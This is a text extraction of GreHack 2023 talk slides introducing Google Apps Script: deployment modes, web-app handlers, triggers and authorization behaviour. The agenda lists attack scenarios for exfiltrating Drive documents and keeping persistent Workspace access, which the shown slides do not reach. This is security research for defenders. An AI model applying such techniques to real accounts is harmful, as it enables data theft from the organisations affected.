Slide 1
GreHack 2023
Google Apps Script
Notes:
Surligner = à remplir

Slide 2


Speakers
Nicolas Kovacs Team Leader Cloud Team @lestutosdenico / Nicknam3
Sébastien Rolland R&D Engineer Cloud Team @Blindevy
2/47

Slide 3
Schedule
What is Google Apps Script?
How to deploy a Google Apps Script?
Authorization for Google Services
Attack scenarios:
#1: Send documents by using forms
#2: Google Drive content from the victim to attacker’s account
#3: Access Google Drive via permission change
#4: Send Google Drive documents to the attacker’s mailbox
#5: Exfiltrate documents from a workstation to Google Sheet
#6: Implement persistent Google Workspace access
Demo
Conclusion
3/47

Slide 4

What is Google Apps Script (GAS)

Slide 5
What is Google Apps Script
Application development platform
Interact with Google applications: Gmail, Google Drive, Google Docs, Google Sheets, etc.) and Google Workspace
Google Workspace:
Cloud-based suite that provides a variety of tools and applications
Help businesses and organizations communicate, collaborate, and get work done more efficiently
Includes applications such as Gmail, Google Drive, Google Docs, Google Sheets, Google Slides, Google Meet, Google Chat, etc.
Designed for large organizations with more advanced security and management needs
5/47

Slide 6


What is Google Apps Script
To create a GAS project:
https://script.google.com/home
GAS documentation:
https://developers.google.com/apps-script/
GAS API:
https://developers.google.com/apps-script/api/concepts
6/47

Slide 7


What is Google Apps Script
Apps Script supports V8 JavaScript engine (Rhino is note used anymore)
A lot of classes and methods are available
Google Apps Script has built-in support for many Google APIs including Google Drive, Google Sheets, Google Calendar, etc.
Import library feature
7/47

Slide 8
How to deploy a
Google Apps Script?

Slide 9

Hello() function
Create a project on https://script.google.com/
gs extension
Execute hello() function:
9/47

Slide 10

decodeBase64() function
Execute decodeBase64() function on https://script.google.com/
10/47

Slide 11


Deploy GAS
Several configuration choices for deployment:
Web application: deploy a standalone web application
API Executable: deploy an Apps Script as an API
Add-on: deploy an Apps Script as a Google Workspace add-on (shared on Google Workspace Marketplace)
Library: share code across multiple Apps Script projects (distributed via a script ID)
11/47
Notes:
Add-on: DocuSign for Google Drive : permet de signer et de faire signer des documents directement à partir de Google Drive.
Lucidchart Diagrams for Google Docs : permet de créer et d'insérer des diagrammes et des schémas directement dans Google Docs.
Trello for Gmail : permet de gérer les tâches et les projets dans Trello directement depuis Gmail.
Mail Merge for Gmail : permet de fusionner les données et de créer des e-mails personnalisés à partir de modèles dans Gmail. Library: Moment.js : une bibliothèque JavaScript pour l'analyse, la validation, la manipulation et l'affichage de dates et d'heures dans un format facile à utiliser.
Underscore.js : une bibliothèque JavaScript qui fournit une grande variété de fonctions utilitaires pour la manipulation de données, la programmation fonctionnelle et la gestion d'événements.
DriveApp : une bibliothèque pour travailler avec les fichiers et les dossiers dans Google Drive, permettant de créer, de lire et de modifier des fichiers, ainsi que de gérer les autorisations et les métadonnées.
UrlFetchApp : une bibliothèque pour effectuer des requêtes HTTP à partir de Google Apps Script, permettant de récupérer et de traiter des données à partir d'API et d'autres sources en ligne.
BigQuery : une bibliothèque pour travailler avec le service BigQuery de Google Cloud, permettant de stocker et de traiter de grandes quantités de données en utilisant des requêtes SQL.

Slide 12

Deploy GAS
A specific URL (with a unique id) is generated by the Google Apps Script service:
12/47

Slide 13

Deploy GAS via Google Sheets
It is also possible to deploy an Apps Script directly on Google applications like Google Sheets:
13/47

Slide 14


Simple script to fetch a URL
Create a request on https://www.grehack.fr
Retrieve response
Get the results on A1 cell
14/47

Slide 15
Useful functions for Web Applications
doGet(e): called when an HTTP GET request is sent to the endpoint defined by the application
doPost(e): called when an HTTP POST request is sent to the endpoint defined by the application
The e argument represents an event parameter that can contain information about any request parameters:
e.queryString: query string of the URL (?user=grehack&i=1337&i=31337)
e.parameter: an object of key/value pairs that correspond to the request parameters ({“user": “grehack", “i": “1337"})
e.parameters: similar to e.parameter but with an array of values for each key ({“user": [“grehack“], “i": [“1337“, “31337”]})
e.pathInfo: the URL path after /exec
e.contentLength: the length of the request body for POST requests
e.postData.contents: the content text of the POST body
etc.
15/47

Slide 16
Triggers
Triggers are functions that are automatically executed in response to specific events or triggers
Triggers are useful for automating tasks and simplifying repetitive processes, which can save time and improve productivity
Some common triggers include time triggers, form triggers, change triggers, and email triggers:
Time triggers: define functions to run at specific times or regular intervals
Form triggers: execute a function in response to a Google Sheets, Google Forms, or Google Slides form submission
Change triggers: automatically runs whenever a specific cell is modified in a Google Sheets spreadsheet
Email triggers: automatically send emails in response to specific events
16/47

Slide 17


Limitations
Some limitations:
17/47

Slide 18

Google Workspace MarketPlace
Platform that allows developers to create and distribute add-ons and extensions for Google Workspace applications:
https://workspace.google.com/marketplace
17/47

Slide 19
Authorization for Google Services

Slide 20


Authorization 1/2
Apps Script determines the authorization scopes automatically
The analysis is based on a scan of the code
If a script needs authorization, you'll see one of the authorization dialogs shown here when it is run:
19/47

Slide 21


Authorization 2/2
When the application is accessed by a user, Google displays two alerts:
20/47

Slide 22



Exception
But Google makes an exception when the application is created in an enterprise tenant and accessed by an enterprise account
21/47

Slide 23

Permissions
Permission configuration:
Execute the app as me: In this case, the script always executes as the owner of the script, no matter who accesses the web app
Execute the app as user accessing the web app: In this case, the script runs under the identity of the active user using the web app
22/47

Slide 24

Application access
Who can access the application:
Only me: the application creator
Anyone with Google account: any user authenticated with Google
23/47

Slide 25

Google Workspace MarketPlace statistics
We have developed a script to analyze the authorizations requested for MarketPlace applications:
23/47

Slide 26
